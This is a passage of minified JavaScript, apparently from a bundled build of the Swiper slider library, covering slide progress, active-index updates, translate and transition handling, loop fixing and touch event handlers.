A=0;A<n.length;A+=1){const s=n[A];let l=s.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(l-=n[0].swiperSlideOffset);const c=(i+(t.centeredSlides?e.minTranslate():0)-l)/(s.swiperSlideSize+a),u=(i-r[0]+(t.centeredSlides?e.minTranslate():0)-l)/(s.swiperSlideSize+a),d=-(i-l),p=d+e.slidesSizesGrid[A];(d>=0&&d<e.size-1||p>1&&p<=e.size||d<=0&&p>=e.size)&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(A),n[A].classList.add(t.slideVisibleClass)),s.progress=o?-c:c,s.originalProgress=o?-u:u}},updateProgress:function(A){const e=this;if(void 0===A){const t=e.rtlTranslate?-1:1;A=e&&e.translate&&e.translate*t||0}const t=e.params,n=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:i,progressLoop:a}=e;const s=r,l=i;if(0===n)o=0,r=!0,i=!0;else{o=(A-e.minTranslate())/n;const t=Math.abs(A-e.minTranslate())<1,a=Math.abs(A-e.maxTranslate())<1;r=t||o<=0,i=a||o>=1,t&&(o=0),a&&(o=1)}if(t.loop){const t=e.getSlideIndexByData(0),n=e.getSlideIndexByData(e.slides.length-1),o=e.slidesGrid[t],r=e.slidesGrid[n],i=e.slidesGrid[e.slidesGrid.length-1],s=Math.abs(A);a=s>=o?(s-o)/i:(s+i-r)/i,a>1&&(a-=1)}Object.assign(e,{progress:o,progressLoop:a,isBeginning:r,isEnd:i}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(A),r&&!s&&e.emit("reachBeginning toEdge"),i&&!l&&e.emit("reachEnd toEdge"),(s&&!r||l&&!i)&&e.emit("fromEdge"),e.emit("progress",o)},updateSlidesClasses:function(){const A=this,{slides:e,params:t,slidesEl:n,activeIndex:o}=A,r=A.virtual&&t.virtual.enabled,i=A=>Hn(n,`.${t.slideClass}${A}, swiper-slide${A}`)[0];let a;if(e.forEach((A=>{A.classList.remove(t.slideActiveClass,t.slideNextClass,t.slidePrevClass)})),r)if(t.loop){let e=o-A.virtual.slidesBefore;e<0&&(e=A.virtual.slides.length+e),e>=A.virtual.slides.length&&(e-=A.virtual.slides.length),a=i(`[data-swiper-slide-index="${e}"]`)}else a=i(`[data-swiper-slide-index="${o}"]`);else a=e[o];if(a){a.classList.add(t.slideActiveClass);let A=function(A,e){const t=[];for(;A.nextElementSibling;){const n=A.nextElementSibling;e?n.matches(e)&&t.push(n):t.push(n),A=n}return t}(a,`.${t.slideClass}, swiper-slide`)[0];t.loop&&!A&&(A=e[0]),A&&A.classList.add(t.slideNextClass);let n=function(A,e){const t=[];for(;A.previousElementSibling;){const n=A.previousElementSibling;e?n.matches(e)&&t.push(n):t.push(n),A=n}return t}(a,`.${t.slideClass}, swiper-slide`)[0];t.loop&&0===!n&&(n=e[e.length-1]),n&&n.classList.add(t.slidePrevClass)}A.emitSlidesClasses()},updateActiveIndex:function(A){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{snapGrid:n,params:o,activeIndex:r,realIndex:i,snapIndex:a}=e;let s,l=A;const c=A=>{let t=A-e.virtual.slidesBefore;return t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),t};if(void 0===l&&(l=function(A){const{slidesGrid:e,params:t}=A,n=A.rtlTranslate?A.translate:-A.translate;let o;for(let A=0;A<e.length;A+=1)void 0!==e[A+1]?n>=e[A]&&n<e[A+1]-(e[A+1]-e[A])/2?o=A:n>=e[A]&&n<e[A+1]&&(o=A+1):n>=e[A]&&(o=A);return t.normalizeSlideIndex&&(o<0||void 0===o)&&(o=0),o}(e)),n.indexOf(t)>=0)s=n.indexOf(t);else{const A=Math.min(o.slidesPerGroupSkip,l);s=A+Math.floor((l-A)/o.slidesPerGroup)}if(s>=n.length&&(s=n.length-1),l===r)return s!==a&&(e.snapIndex=s,e.emit("snapIndexChange")),void(e.params.loop&&e.virtual&&e.params.virtual.enabled&&(e.realIndex=c(l)));let u;u=e.virtual&&o.virtual.enabled&&o.loop?c(l):e.slides[l]?parseInt(e.slides[l].getAttribute("data-swiper-slide-index")||l,10):l,Object.assign(e,{previousSnapIndex:a,snapIndex:s,previousRealIndex:i,realIndex:u,previousIndex:r,activeIndex:l}),e.initialized&&Xn(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(i!==u&&e.emit("realIndexChange"),e.emit("slideChange"))},updateClickedSlide:function(A,e){const t=this,n=t.params;let o=A.closest(`.${n.slideClass}, swiper-slide`);!o&&t.isElement&&e&&e.length>1&&e.includes(A)&&[...e.slice(e.indexOf(A)+1,e.length)].forEach((A=>{!o&&A.matches&&A.matches(`.${n.slideClass}, swiper-slide`)&&(o=A)}));let r,i=!1;if(o)for(let A=0;A<t.slides.length;A+=1)if(t.slides[A]===o){i=!0,r=A;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},Vn={getTranslate:function(A){void 0===A&&(A=this.isHorizontal()?"x":"y");const{params:e,rtlTranslate:t,translate:n,wrapperEl:o}=this;if(e.virtualTranslate)return t?-n:n;if(e.cssMode)return n;let r=function(A,e){void 0===e&&(e="x");const t=On();let n,o,r;const i=function(A){const e=On();let t;return e.getComputedStyle&&(t=e.getComputedStyle(A,null)),!t&&A.currentStyle&&(t=A.currentStyle),t||(t=A.style),t}(A);return t.WebKitCSSMatrix?(o=i.transform||i.webkitTransform,o.split(",").length>6&&(o=o.split(", ").map((A=>A.replace(",","."))).join(", ")),r=new t.WebKitCSSMatrix("none"===o?"":o)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===e&&(o=t.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===e&&(o=t.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),o||0}(o,A);return r+=this.cssOverflowAdjustment(),t&&(r=-r),r||0},setTranslate:function(A,e){const t=this,{rtlTranslate:n,params:o,wrapperEl:r,progress:i}=t;let a,s=0,l=0;t.isHorizontal()?s=n?-A:A:l=A,o.roundLengths&&(s=Math.floor(s),l=Math.floor(l)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?s:l,o.cssMode?r[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-s:-l:o.virtualTranslate||(t.isHorizontal()?s-=t.cssOverflowAdjustment():l-=t.cssOverflowAdjustment(),r.style.transform=`translate3d(${s}px, ${l}px, 0px)`);const c=t.maxTranslate()-t.minTranslate();a=0===c?0:(A-t.minTranslate())/c,a!==i&&t.updateProgress(A),t.emit("setTranslate",t.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(A,e,t,n,o){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=!0);const r=this,{params:i,wrapperEl:a}=r;if(r.animating&&i.preventInteractionOnTransition)return!1;const s=r.minTranslate(),l=r.maxTranslate();let c;if(c=n&&A>s?s:n&&A<l?l:A,r.updateProgress(c),i.cssMode){const A=r.isHorizontal();if(0===e)a[A?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return Tn({swiper:r,targetPosition:-c,side:A?"left":"top"}),!0;a.scrollTo({[A?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===e?(r.setTransition(0),r.setTranslate(c),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(c),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(A){r&&!r.destroyed&&A.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}};function Kn(A){let{swiper:e,runCallbacks:t,direction:n,step:o}=A;const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}var Zn={setTransition:function(A,e){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${A}ms`,t.wrapperEl.style.transitionDelay=0===A?"0ms":""),t.emit("setTransition",A,e)},transitionStart:function(A,e){void 0===A&&(A=!0);const t=this,{params:n}=t;n.cssMode||(n.autoHeight&&t.updateAutoHeight(),Kn({swiper:t,runCallbacks:A,direction:e,step:"Start"}))},transitionEnd:function(A,e){void 0===A&&(A=!0);const t=this,{params:n}=t;t.animating=!1,n.cssMode||(t.setTransition(0),Kn({swiper:t,runCallbacks:A,direction:e,step:"End"}))}},$n={slideTo:function(A,e,t,n,o){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof A&&(A=parseInt(A,10));const r=this;let i=A;i<0&&(i=0);const{params:a,snapGrid:s,slidesGrid:l,previousIndex:c,activeIndex:u,rtlTranslate:d,wrapperEl:p,enabled:f}=r;if(r.animating&&a.preventInteractionOnTransition||!f&&!n&&!o)return!1;const m=Math.min(r.params.slidesPerGroupSkip,i);let g=m+Math.floor((i-m)/r.params.slidesPerGroup);g>=s.length&&(g=s.length-1);const h=-s[g];if(a.normalizeSlideIndex)for(let A=0;A<l.length;A+=1){const e=-Math.floor(100*h),t=Math.floor(100*l[A]),n=Math.floor(100*l[A+1]);void 0!==l[A+1]?e>=t&&e<n-(n-t)/2?i=A:e>=t&&e<n&&(i=A+1):e>=t&&(i=A)}if(r.initialized&&i!==u){if(!r.allowSlideNext&&(d?h>r.translate&&h>r.minTranslate():h<r.translate&&h<r.minTranslate()))return!1;if(!r.allowSlidePrev&&h>r.translate&&h>r.maxTranslate()&&(u||0)!==i)return!1}let v;if(i!==(c||0)&&t&&r.emit("beforeSlideChangeStart"),r.updateProgress(h),v=i>u?"next":i<u?"prev":"reset",d&&-h===r.translate||!d&&h===r.translate)return r.updateActiveIndex(i),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(h),"reset"!==v&&(r.transitionStart(t,v),r.transitionEnd(t,v)),!1;if(a.cssMode){const A=r.isHorizontal(),t=d?h:-h;if(0===e){const e=r.virtual&&r.params.virtual.enabled;e&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),e&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[A?"scrollLeft":"scrollTop"]=t}))):p[A?"scrollLeft":"scrollTop"]=t,e&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1}))}else{if(!r.support.smoothScroll)return Tn({swiper:r,targetPosition:t,side:A?"left":"top"}),!0;p.scrollTo({[A?"left":"top"]:t,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(h),r.updateActiveIndex(i),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(t,v),0===e?r.transitionEnd(t,v):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(A){r&&!r.destroyed&&A.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,v))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(A,e,t,n){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof A&&(A=parseInt(A,10));const o=this;let r=A;return o.params.loop&&(o.virtual&&o.params.virtual.enabled?r+=o.virtual.slidesBefore:r=o.getSlideIndexByData(r)),o.slideTo(r,e,t,n)},slideNext:function(A,e,t){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0);const n=this,{enabled:o,params:r,animating:i}=n;if(!o)return n;let a=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(a=Math.max(n.slidesPerViewDynamic("current",!0),1));const s=n.activeIndex<r.slidesPerGroupSkip?1:a,l=n.virtual&&r.virtual.enabled;if(r.loop){if(i&&!l&&r.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&r.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+s,A,e,t)})),!0}return r.rewind&&n.isEnd?n.slideTo(0,A,e,t):n.slideTo(n.activeIndex+s,A,e,t)},slidePrev:function(A,e,t){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0);const n=this,{params:o,snapGrid:r,slidesGrid:i,rtlTranslate:a,enabled:s,animating:l}=n;if(!s)return n;const c=n.virtual&&o.virtual.enabled;if(o.loop){if(l&&!c&&o.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(A){return A<0?-Math.floor(Math.abs(A)):Math.floor(A)}const d=u(a?n.translate:-n.translate),p=r.map((A=>u(A)));let f=r[p.indexOf(d)-1];if(void 0===f&&o.cssMode){let A;r.forEach(((e,t)=>{d>=e&&(A=t)})),void 0!==A&&(f=r[A>0?A-1:A])}let m=0;if(void 0!==f&&(m=i.indexOf(f),m<0&&(m=n.activeIndex-1),"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(m=m-n.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),o.rewind&&n.isBeginning){const o=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(o,A,e,t)}return o.loop&&0===n.activeIndex&&o.cssMode?(requestAnimationFrame((()=>{n.slideTo(m,A,e,t)})),!0):n.slideTo(m,A,e,t)},slideReset:function(A,e,t){return void 0===A&&(A=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,A,e,t)},slideToClosest:function(A,e,t,n){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);const o=this;let r=o.activeIndex;const i=Math.min(o.params.slidesPerGroupSkip,r),a=i+Math.floor((r-i)/o.params.slidesPerGroup),s=o.rtlTranslate?o.translate:-o.translate;if(s>=o.snapGrid[a]){const A=o.snapGrid[a];s-A>(o.snapGrid[a+1]-A)*n&&(r+=o.params.slidesPerGroup)}else{const A=o.snapGrid[a-1];s-A<=(o.snapGrid[a]-A)*n&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,A,e,t)},slideToClickedSlide:function(){const A=this,{params:e,slidesEl:t}=A,n="auto"===e.slidesPerView?A.slidesPerViewDynamic():e.slidesPerView;let o,r=A.clickedIndex;const i=A.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(A.animating)return;o=parseInt(A.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?r<A.loopedSlides-n/2||r>A.slides.length-A.loopedSlides+n/2?(A.loopFix(),r=A.getSlideIndex(Hn(t,`${i}[data-swiper-slide-index="${o}"]`)[0]),In((()=>{A.slideTo(r)}))):A.slideTo(r):r>A.slides.length-n?(A.loopFix(),r=A.getSlideIndex(Hn(t,`${i}[data-swiper-slide-index="${o}"]`)[0]),In((()=>{A.slideTo(r)}))):A.slideTo(r)}else A.slideTo(r)}},Ao={loopCreate:function(A){const e=this,{params:t,slidesEl:n}=e;!t.loop||e.virtual&&e.params.virtual.enabled||(Hn(n,`.${t.slideClass}, swiper-slide`).forEach(((A,e)=>{A.setAttribute("data-swiper-slide-index",e)})),e.loopFix({slideRealIndex:A,direction:t.centeredSlides?void 0:"next"}))},loopFix:function(A){let{slideRealIndex:e,slideTo:t=!0,direction:n,setTranslate:o,activeSlideIndex:r,byController:i,byMousewheel:a}=void 0===A?{}:A;const s=this;if(!s.params.loop)return;s.emit("beforeLoopFix");const{slides:l,allowSlidePrev:c,allowSlideNext:u,slidesEl:d,params:p}=s;if(s.allowSlidePrev=!0,s.allowSlideNext=!0,s.virtual&&p.virtual.enabled)return t&&(p.centeredSlides||0!==s.snapIndex?p.centeredSlides&&s.snapIndex<p.slidesPerView?s.slideTo(s.virtual.slides.length+s.snapIndex,0,!1,!0):s.snapIndex===s.snapGrid.length-1&&s.slideTo(s.virtual.slidesBefore,0,!1,!0):s.slideTo(s.virtual.slides.length,0,!1,!0)),s.allowSlidePrev=c,s.allowSlideNext=u,void s.emit("loopFix");const f="auto"===p.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(p.slidesPerView,10));let m=p.loopedSlides||f;m%p.slidesPerGroup!=0&&(m+=p.slidesPerGroup-m%p.slidesPerGroup),s.loopedSlides=m;const g=[],h=[];let v=s.activeIndex;void 0===r?r=s.getSlideIndex(s.slides.filter((A=>A.classList.contains(p.slideActiveClass)))[0]):v=r;const w="next"===n||!n,b="prev"===n||!n;let y=0,x=0;if(r<m){y=Math.max(m-r,p.slidesPerGroup);for(let A=0;A<m-r;A+=1){const e=A-Math.floor(A/l.length)*l.length;g.push(l.length-e-1)}}else if(r>s.slides.length-2*m){x=Math.max(r-(s.slides.length-2*m),p.slidesPerGroup);for(let A=0;A<x;A+=1){const e=A-Math.floor(A/l.length)*l.length;h.push(e)}}if(b&&g.forEach((A=>{s.slides[A].swiperLoopMoveDOM=!0,d.prepend(s.slides[A]),s.slides[A].swiperLoopMoveDOM=!1})),w&&h.forEach((A=>{s.slides[A].swiperLoopMoveDOM=!0,d.append(s.slides[A]),s.slides[A].swiperLoopMoveDOM=!1})),s.recalcSlides(),"auto"===p.slidesPerView&&s.updateSlides(),p.watchSlidesProgress&&s.updateSlidesOffset(),t)if(g.length>0&&b)if(void 0===e){const A=s.slidesGrid[v],e=s.slidesGrid[v+y]-A;a?s.setTranslate(s.translate-e):(s.slideTo(v+y,0,!1,!0),o&&(s.touches[s.isHorizontal()?"startX":"startY"]+=e,s.touchEventsData.currentTranslate=s.translate))}else o&&(s.slideToLoop(e,0,!1,!0),s.touchEventsData.currentTranslate=s.translate);else if(h.length>0&&w)if(void 0===e){const A=s.slidesGrid[v],e=s.slidesGrid[v-x]-A;a?s.setTranslate(s.translate-e):(s.slideTo(v-x,0,!1,!0),o&&(s.touches[s.isHorizontal()?"startX":"startY"]+=e,s.touchEventsData.currentTranslate=s.translate))}else s.slideToLoop(e,0,!1,!0);if(s.allowSlidePrev=c,s.allowSlideNext=u,s.controller&&s.controller.control&&!i){const A={slideRealIndex:e,direction:n,setTranslate:o,activeSlideIndex:r,byController:!0};Array.isArray(s.controller.control)?s.controller.control.forEach((e=>{!e.destroyed&&e.params.loop&&e.loopFix({...A,slideTo:e.params.slidesPerView===p.slidesPerView&&t})})):s.controller.control instanceof s.constructor&&s.controller.control.params.loop&&s.controller.control.loopFix({...A,slideTo:s.controller.control.params.slidesPerView===p.slidesPerView&&t})}s.emit("loopFix")},loopDestroy:function(){const A=this,{params:e,slidesEl:t}=A;if(!e.loop||A.virtual&&A.params.virtual.enabled)return;A.recalcSlides();const n=[];A.slides.forEach((A=>{const e=void 0===A.swiperSlideIndex?1*A.getAttribute("data-swiper-slide-index"):A.swiperSlideIndex;n[e]=A})),A.slides.forEach((A=>{A.removeAttribute("data-swiper-slide-index")})),n.forEach((A=>{t.append(A)})),A.recalcSlides(),A.slideTo(A.realIndex,0)}},eo={setGrabCursor:function(A){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t="container"===e.params.touchEventsTarget?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=A?"grabbing":"grab",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1}))},unsetGrabCursor:function(){const A=this;A.params.watchOverflow&&A.isLocked||A.params.cssMode||(A.isElement&&(A.__preventObserver__=!0),A["container"===A.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",A.isElement&&requestAnimationFrame((()=>{A.__preventObserver__=!1})))}};function to(A){const e=this,t=En(),n=On(),o=e.touchEventsData;o.evCache.push(A);const{params:r,touches:i,enabled:a}=e;if(!a)return;if(!r.simulateTouch&&"mouse"===A.pointerType)return;if(e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let s=A;s.originalEvent&&(s=s.originalEvent);let l=s.target;if("wrapper"===r.touchEventsTarget&&!e.wrapperEl.contains(l))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(o.isTouched&&o.isMoved)return;const c=!!r.noSwipingClass&&""!==r.noSwipingClass,u=A.composedPath?A.composedPath():A.path;c&&s.target&&s.target.shadowRoot&&u&&(l=u[0]);const d=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,p=!(!s.target||!s.target.shadowRoot);if(r.noSwiping&&(p?function(A,e){return void 0===e&&(e=this),function e(t){if(!t||t===En()||t===On())return null;t.assignedSlot&&(t=t.assignedSlot);const n=t.closest(A);return n||t.getRootNode?n||e(t.getRootNode().host):null}(e)}(d,l):l.closest(d)))return void(e.allowClick=!0);if(r.swipeHandler&&!l.closest(r.swipeHandler))return;i.currentX=s.pageX,i.currentY=s.pageY;const f=i.currentX,m=i.currentY,g=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,h=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(g&&(f<=h||f>=n.innerWidth-h)){if("prevent"!==g)return;A.preventDefault()}Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=f,i.startY=m,o.touchStartTime=Dn(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1);let v=!0;l.matches(o.focusableElements)&&(v=!1,"SELECT"===l.nodeName&&(o.isTouched=!1)),t.activeElement&&t.activeElement.matches(o.focusableElements)&&t.activeElement!==l&&t.activeElement.blur();const w=v&&e.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!w||l.isContentEditable||s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function no(A){const e=En(),t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,enabled:a}=t;if(!a)return;if(!o.simulateTouch&&"mouse"===A.pointerType)return;let s=A;if(s.originalEvent&&(s=s.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",s));const l=n.evCache.findIndex((A=>A.pointerId===s.pointerId));l>=0&&(n.evCache[l]=s);const c=n.evCache.length>1?n.evCache[0]:s,u=c.pageX,d=c.pageY;if(s.preventedByNestedSwiper)return r.startX=u,void(r.startY=d);if(!t.allowTouchMove)return s.target.matches(n.focusableElements)||(t.allowClick=!1),void(n.isTouched&&(Object.assign(r,{startX:u,startY:d,prevX:t.touches.currentX,prevY:t.touches.currentY,currentX:u,currentY:d}),n.touchStartTime=Dn()));if(o.touchReleaseOnEdges&&!o.loop)if(t.isVertical()){if(d<r.startY&&t.translate<=t.maxTranslate()||d>r.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<r.startX&&t.translate<=t.maxTranslate()||u>r.startX&&t.translate>=t.minTranslate())return;if(e.activeElement&&s.target===e.activeElement&&s.target.matches(n.focusableElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",s),s.targetTouches&&s.targetTouches.length>1)return;r.currentX=u,r.currentY=d;const p=r.currentX-r.startX,f=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(p**2+f**2)<t.params.threshold)return;if(void 0===n.isScrolling){let A;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?n.isScrolling=!1:p*p+f*f>=25&&(A=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,n.isScrolling=t.isHorizontal()?A>o.touchAngle:90-A>o.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",s),void 0===n.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(n.startMoving=!0)),n.isScrolling||t.zoom&&t.params.zoom&&t.params.zoom.enabled&&n.evCache.length>1)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,!o.cssMode&&s.cancelable&&s.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&s.stopPropagation();let m=t.isHorizontal()?p:f,g=t.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;o.oneWayMovement&&(m=Math.abs(m)*(i?1:-1),g=Math.abs(g)*(i?1:-1)),r.diff=m,m*=o.touchRatio,i&&(m=-m,g=-g);const h=t.touchesDirection;t.swipeDirection=m>0?"prev":"next",t.touchesDirection=g>0?"prev":"next";const v=t.params.loop&&!o.cssMode,w="next"===t.swipeDirection&&t.allowSlideNext||"prev"===t.swipeDirection&&t.allowSlidePrev;if(!n.isMoved){if(v&&w&&t.loopFix({direction:t.swipeDirection}),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const A=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(A)}n.allowMomentumBounce=!1,!o.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",s)}let b;n.isMoved&&h!==t.touchesDirection&&v&&w&&Math.abs(m)>=1&&(t.loopFix({direction:t.swipeDirection,setTranslate:!0}),b=!0),t.emit("sliderMove",s),n.isMoved=!0,n.currentTranslate=m+n.startTranslate;let y=!0,x=o.resistanceRatio;if(o.touchReleaseOnEdges&&(x=0),m>0?(v&&w&&!b&&n.currentTranslate>(o.centeredSlides?t.minTranslate()-t.size/2:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>t.minTranslate()&&(y=!1,o.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+m)**x))):m<0&&(v&&w&&!b&&n.currentTranslate<(o.centeredSlides?t.maxTranslate()+t.size/2:t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-("auto"===o.slidesPerView?t.slidesPerViewDynamic():Math.ceil(parseFloat(o.slidesPerView,10)))}),n.currentTranslate<t.maxTranslate()&&(y=!1,o.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-m)**x))),y&&(s.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),t.allowSlidePrev||t.allowSlideNext||(n.currentTranslate=n.startTranslate),o.threshold>0){if(!(Math.abs(m)>o.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,n.currentTranslate=n.startTranslate,void(r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function oo(A){const e=this,t=e.touchEventsData,n=t.evCache.findIndex((e=>e.pointerId===A.pointerId));if(n>=0&&t.evCache.splice(n,1),["pointercancel","pointerout","pointerleave","contextmenu"].includes(A.type)&&(!["pointercancel","contextmenu"].includes(A.type)||!e.browser.isSafari&&!e.browser.isWebView))return;const{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=e;if(!s)return;if(!o.simulateTouch&&"mouse"===A.pointerType)return;let l=A;if(l.originalEvent&&(l=l.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",l),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&o.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);o.grabCursor&&t.isMoved&&t.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);const c=Dn(),u=c-t.touchStartTime;if(e.allowClick){const A=l.path||l.composedPath&&l.composedPath();e.updateClickedSlide(A&&A[0]||l.target,A),e.emit("tap click",l),u<300&&c-t.lastClickTime<300&&e.emit("doubleTap doubleClick",l)}if(t.lastClickTime=Dn(),In((()=>{e.destroyed||(e.allowClick=!0)})),!t.isTouched||!t.isMoved||!e.swipeDirection||0===r.diff||t.currentTranslate===t.startTranslate)return 